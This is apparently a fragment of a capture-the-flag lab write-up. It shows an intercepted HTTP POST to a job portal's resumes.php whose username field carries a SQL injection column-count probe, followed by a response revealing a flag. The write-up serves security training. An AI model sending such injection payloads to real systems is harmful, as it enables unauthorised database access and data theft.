 Request
Pretty Raw Hex
\n
1 POST /resumes.php HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://www.trilocor.local:8080
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local:8080/resumes.php
13 Cookie: PHPSESSID=0qv5ebpm95h71i9g0pc8j0ddss
14 Upgrade-Insecure-Requests: 1
15
16 username=zprytka' order by 1,2,3,4,5,6,7-- -
Response
Pretty Raw Hex Render
\n
Flag:
Trilocor - Job Portal
9871ed16d481a8bc19b67c9fe1cc69a1
Logout
User Resume Sumbissions
Username File Name Upload Date